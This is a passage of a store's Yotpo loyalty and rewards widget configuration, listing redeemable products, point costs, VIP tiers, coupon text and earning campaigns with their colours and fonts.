                      "product-898366-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-text": "Redeem now",
                      "product-898366-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-type": "rectangular_outline",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Activated Charcoal",
                      "product-898366-settings-reward-color": "#545454",
                      "product-898366-settings-reward-font-size": "18",
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44403705905352",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "product-951818-displayname": "Wheatgrass",
                      "product-951818-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-951818-settings-background-fill-color": "#f9f2e8",
                      "product-951818-settings-background-has-shadow": false,
                      "product-951818-settings-background-image-url": null,
                      "product-951818-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-confirm-button-text-color": "#ffffff",
                      "product-951818-settings-confirmation-step-cancel-option": "Cancel",
                      "product-951818-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-951818-settings-cost": 600,
                      "product-951818-settings-cost-color": "#545454",
                      "product-951818-settings-cost-font-size": "20",
                      "product-951818-settings-cost-text": "{{points}} points",
                      "product-951818-settings-hidden": "false",
                      "product-951818-settings-out-of-stock": "false",
                      "product-951818-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-redeem-button-text": "Redeem now",
                      "product-951818-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951818-settings-redeem-button-type": "rectangular_outline",
                      "product-951818-settings-restrict-specific-tier": "false",
                      "product-951818-settings-reward": "Wheatgrass",
                      "product-951818-settings-reward-color": "#545454",
                      "product-951818-settings-reward-font-size": "18",
                      "product-951818-settings-show-in-logged-out": "No",
                      "product-951818-settings-show-vip-tier-label": "false",
                      "product-951818-settings-variant-id": "44403795296456",
                      "product-951818-settings-vip-tier-label": "VIP ONLY",
                      "product-951829-displayname": "InsuLess",
                      "product-951829-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-951829-settings-background-fill-color": "#f9f2e8",
                      "product-951829-settings-background-has-shadow": false,
                      "product-951829-settings-background-image-url": null,
                      "product-951829-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-confirm-button-text-color": "#ffffff",
                      "product-951829-settings-confirmation-step-cancel-option": "Cancel",
                      "product-951829-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-951829-settings-cost": 800,
                      "product-951829-settings-cost-color": "#545454",
                      "product-951829-settings-cost-font-size": "20",
                      "product-951829-settings-cost-text": "{{points}} points",
                      "product-951829-settings-hidden": "false",
                      "product-951829-settings-out-of-stock": "false",
                      "product-951829-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-redeem-button-text": "Redeem now",
                      "product-951829-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-951829-settings-redeem-button-type": "rectangular_outline",
                      "product-951829-settings-restrict-specific-tier": "false",
                      "product-951829-settings-reward": "InsuLess",
                      "product-951829-settings-reward-color": "#545454",
                      "product-951829-settings-reward-font-size": "18",
                      "product-951829-settings-show-in-logged-out": "No",
                      "product-951829-settings-show-vip-tier-label": "false",
                      "product-951829-settings-variant-id": "44485463146696",
                      "product-951829-settings-vip-tier-label": "VIP ONLY",
                      "product-964742-displayname": "Organic Cotton Tote",
                      "product-964742-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-964742-settings-background-fill-color": "#f9f2e8",
                      "product-964742-settings-background-has-shadow": false,
                      "product-964742-settings-background-image-url": null,
                      "product-964742-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-confirm-button-text-color": "#ffffff",
                      "product-964742-settings-confirmation-step-cancel-option": "Cancel",
                      "product-964742-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-964742-settings-cost": 300,
                      "product-964742-settings-cost-color": "#545454",
                      "product-964742-settings-cost-font-size": "20",
                      "product-964742-settings-cost-text": "{{points}} points",
                      "product-964742-settings-hidden": "false",
                      "product-964742-settings-out-of-stock": "false",
                      "product-964742-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-redeem-button-text": "Redeem now",
                      "product-964742-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-964742-settings-redeem-button-type": "rectangular_outline",
                      "product-964742-settings-restrict-specific-tier": "false",
                      "product-964742-settings-reward": "Organic Cotton Tote",
                      "product-964742-settings-reward-color": "#545454",
                      "product-964742-settings-reward-font-size": "18",
                      "product-964742-settings-show-in-logged-out": "No",
                      "product-964742-settings-show-vip-tier-label": "false",
                      "product-964742-settings-variant-id": "44592284631240",
                      "product-964742-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "selected-extensions": [
                        "432523",
                        "432535",
                        "488472",
                        "488473",
                        "488474",
                        "488476",
                        "488477",
                        "650923",
                        "633073",
                        "636165",
                        "650924",
                        "701312",
                        "738094",
                        "772246",
                        "772247",
                        "772249",
                        "783383",
                        "898361",
                        "898363",
                        "898364",
                        "773521",
                        "898362",
                        "898359",
                        "857149",
                        "898360",
                        "898366",
                        "610975",
                        "584235",
                        "951818",
                        "432534",
                        "951829",
                        "964742"
                      ],
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211707": {
                    instanceId: "1211707",
                    instanceVersionId: "433267769",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.27-7423.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#ffffff",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Poppins@600|https://fonts.googleapis.com/css?family=Poppins:600\u0026display=swap",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://fonts.googleapis.com/css?family=Poppins:400\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211706": {
                    instanceId: "1211706",
                    instanceVersionId: "433309494",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7425.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952",
                        "15224"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-15224-design-header-bg-color": "#FFFFFF",
                      "tiers-15224-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-15224-design-icon-type": "default",
                      "tiers-15224-design-icon-url": "",
                      "tiers-15224-design-include-header-bg": "false",
                      "tiers-15224-design-name-font-size": "20px",
                      "tiers-15224-design-name-text-color": "#545454",
                      "tiers-15224-design-threshold-font-size": "16px",
                      "tiers-15224-design-threshold-text-color": "#6C6C6C",
                      "tiers-15224-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-15224-text-name": "\"GHI MEMBERSHIP\"",
                      "tiers-15224-text-rank": 4,
                      "tiers-15224-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9950-design-header-bg-color": "#FFFFFF",
                      "tiers-9950-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9950-design-icon-type": "default",
                      "tiers-9950-design-icon-url": "",
                      "tiers-9950-design-include-header-bg": "false",
                      "tiers-9950-design-name-font-size": "20px",
                      "tiers-9950-design-name-text-color": "#545454",
                      "tiers-9950-design-threshold-font-size": "16px",
                      "tiers-9950-design-threshold-text-color": "#6C6C6C",
                      "tiers-9950-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9950-text-name": "\"GREEN\"",
                      "tiers-9950-text-rank": 1,
                      "tiers-9950-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "#FFFFFF",
                      "tiers-9951-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9951-design-icon-type": "default",
                      "tiers-9951-design-icon-url": "",
                      "tiers-9951-design-include-header-bg": "false",
                      "tiers-9951-design-name-font-size": "20px",
                      "tiers-9951-design-name-text-color": "#545454",
                      "tiers-9951-design-threshold-font-size": "16px",
                      "tiers-9951-design-threshold-text-color": "#6C6C6C",
                      "tiers-9951-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9951-text-name": "\"SILVER\"",
                      "tiers-9951-text-rank": 2,
                      "tiers-9951-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9952-design-header-bg-color": "#FFFFFF",
                      "tiers-9952-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9952-design-icon-type": "default",
                      "tiers-9952-design-icon-url": "",
                      "tiers-9952-design-include-header-bg": "false",
                      "tiers-9952-design-name-font-size": "20px",
                      "tiers-9952-design-name-text-color": "#545454",
                      "tiers-9952-design-threshold-font-size": "16px",
                      "tiers-9952-design-threshold-text-color": "#6C6C6C",
                      "tiers-9952-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9952-text-name": "\"GOLD\"",
                      "tiers-9952-text-rank": 3,
                      "tiers-9952-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1211705": {
                    instanceId: "1211705",
                    instanceVersionId: "422909967",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$0 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$0 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$0 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211704": {
                    instanceId: "1211704",
                    instanceVersionId: "432526470",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.14-7418.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1128452-background-color": "transparent",
                      "campaign-item-1128452-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1128452-background-type": "color",
                      "campaign-item-1128452-border-color": "#BCBCBC",
                      "campaign-item-1128452-description-font-color": "#6c6c6c",
                      "campaign-item-1128452-description-font-size": "16",
                      "campaign-item-1128452-exclude_audience_ids": null,
                      "campaign-item-1128452-exclude_audience_names": [],
                      "campaign-item-1128452-hover-view-tile-message": "Earn 1 points for every $1 spent on recurring subscriptions purchases",
                      "campaign-item-1128452-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1128452-icon-type": "defaultIcon",
                      "campaign-item-1128452-include_audience_ids": "1",
                      "campaign-item-1128452-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1128452-special-reward-enabled": "false",
                      "campaign-item-1128452-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1128452-special-reward-headline-text": "Just for you!",
                      "campaign-item-1128452-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1128452-special-reward-headline-title-font-size": "12",
                      "campaign-item-1128452-special-reward-tile-border-color": "#545454",
                      "campaign-item-1128452-tile-description": "Recurring Subscriptions",
                      "campaign-item-1128452-tile-reward": "One Point per Dollar",
                      "campaign-item-1128452-title-font-color": "#545454",
                      "campaign-item-1128452-title-font-size": "18",
                      "campaign-item-1128452-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-1641467-background-color": "transparent",
                      "campaign-item-1641467-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641467-background-type": "color",
                      "campaign-item-1641467-border-color": "#BCBCBC",
                      "campaign-item-1641467-description-font-color": "#6c6c6c",
                      "campaign-item-1641467-description-font-size": "16",
                      "campaign-item-1641467-exclude_audience_ids": null,
                      "campaign-item-1641467-exclude_audience_names": [],
                      "campaign-item-1641467-hover-view-tile-message": "Earn 3 points for every $1 spent",
                      "campaign-item-1641467-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1641467-icon-type": "defaultIcon",
                      "campaign-item-1641467-include_audience_ids": "1",
                      "campaign-item-1641467-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1641467-special-reward-enabled": "false",
                      "campaign-item-1641467-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641467-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641467-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1641467-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641467-special-reward-tile-border-color": "#545454",
                      "campaign-item-1641467-tile-description": "Make a purchase",
                      "campaign-item-1641467-tile-reward": "3 points for every $1 spent",
                      "campaign-item-1641467-title-font-color": "#545454",
                      "campaign-item-1641467-title-font-size": "18",
                      "campaign-item-1641467-type": "PointsForPurchasesCampaign",
                      "campaign-item-1641949-background-color": "transparent",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "#BCBCBC",
                      "campaign-item-1641949-description-font-color": "#6c6c6c",
                      "campaign-item-1641949-description-font-size": "16",
                      "campaign-item-1641949-exclude_audience_ids": null,
                      "campaign-item-1641949-exclude_audience_names": [],
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1641949-icon-type": "defaultIcon",
                      "campaign-item-1641949-include_audience_ids": "1",
                      "campaign-item-1641949-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1641949-special-reward-enabled": "false",
                      "campaign-item-1641949-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641949-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641949-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1641949-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641949-special-reward-tile-border-color": "#545454",
                      "campaign-item-1641949-tile-description": "Leave a photo review",
                      "campaign-item-1641949-tile-reward": "50 points",
                      "campaign-item-1641949-title-font-color": "#545454",
                      "campaign-item-1641949-title-font-size": "18",
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644127-background-color": "transparent",
                      "campaign-item-1644127-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644127-background-type": "color",
                      "campaign-item-1644127-border-color": "#BCBCBC",
                      "campaign-item-1644127-description-font-color": "#6c6c6c",
                      "campaign-item-1644127-description-font-size": "16",
                      "campaign-item-1644127-exclude_audience_ids": null,
                      "campaign-item-1644127-exclude_audience_names": [],
                      "campaign-item-1644127-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1644127-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644127-icon-type": "defaultIcon",
                      "campaign-item-1644127-include_audience_ids": "1",
                      "campaign-item-1644127-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644127-special-reward-enabled": "false",
                      "campaign-item-1644127-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644127-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644127-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644127-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644127-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644127-tile-description": "Make a purchase",
                      "campaign-item-1644127-tile-reward": "2 points for every $1 spent",
                      "campaign-item-1644127-title-font-color": "#545454",
                      "campaign-item-1644127-title-font-size": "18",
                      "campaign-item-1644127-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644128-background-color": "transparent",
                      "campaign-item-1644128-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644128-background-type": "color",
                      "campaign-item-1644128-border-color": "#BCBCBC",
                      "campaign-item-1644128-description-font-color": "#6c6c6c",
                      "campaign-item-1644128-description-font-size": "16",
                      "campaign-item-1644128-exclude_audience_ids": null,
                      "campaign-item-1644128-exclude_audience_names": [],
                      "campaign-item-1644128-hover-view-tile-message": "Earn 3 points for every $1 spent",
                      "campaign-item-1644128-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644128-icon-type": "defaultIcon",
                      "campaign-item-1644128-include_audience_ids": "1",
                      "campaign-item-1644128-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644128-special-reward-enabled": "false",
                      "campaign-item-1644128-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644128-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644128-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644128-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644128-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644128-tile-description": "Make a purchase",
                      "campaign-item-1644128-tile-reward": "3 points for every $1 spent",
                      "campaign-item-1644128-title-font-color": "#545454",
                      "campaign-item-1644128-title-font-size": "18",
                      "campaign-item-1644128-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644142-background-color": "transparent",
                      "campaign-item-1644142-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644142-background-type": "color",
                      "campaign-item-1644142-border-color": "#BCBCBC",
                      "campaign-item-1644142-description-font-color": "#6c6c6c",
                      "campaign-item-1644142-description-font-size": "16",
                      "campaign-item-1644142-exclude_audience_ids": null,
                      "campaign-item-1644142-exclude_audience_names": [],
                      "campaign-item-1644142-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1644142-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644142-icon-type": "defaultIcon",
                      "campaign-item-1644142-include_audience_ids": "1",
                      "campaign-item-1644142-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644142-special-reward-enabled": "false",
                      "campaign-item-1644142-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644142-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644142-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644142-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644142-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644142-tile-description": "Make a purchase",
                      "campaign-item-1644142-tile-reward": "2 points for every $1 spent",
                      "campaign-item-1644142-title-font-color": "#545454",
                      "campaign-item-1644142-title-font-size": "18",
                      "campaign-item-1644142-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644147-background-color": "transparent",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "#BCBCBC",
                      "campaign-item-1644147-description-font-color": "#6c6c6c",
                      "campaign-item-1644147-description-font-size": "16",
                      "campaign-item-1644147-exclude_audience_ids": null,
                      "campaign-item-1644147-exclude_audience_names": [],
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend $100",
                      "campaign-item-1644147-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644147-icon-type": "defaultIcon",
                      "campaign-item-1644147-include_audience_ids": "1",
                      "campaign-item-1644147-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644147-special-reward-enabled": "false",
                      "campaign-item-1644147-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644147-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644147-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644147-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644147-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644147-tile-description": "Spend over $100",
                      "campaign-item-1644147-tile-reward": "20 points",
                      "campaign-item-1644147-title-font-color": "#545454",
                      "campaign-item-1644147-title-font-size": "18",
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-690286-background-color": "transparent",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "#BCBCBC",
                      "campaign-item-690286-description-font-color": "#6c6c6c",
                      "campaign-item-690286-description-font-size": "16",
                      "campaign-item-690286-exclude_audience_ids": null,
                      "campaign-item-690286-exclude_audience_names": [],
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you join our rewards program",
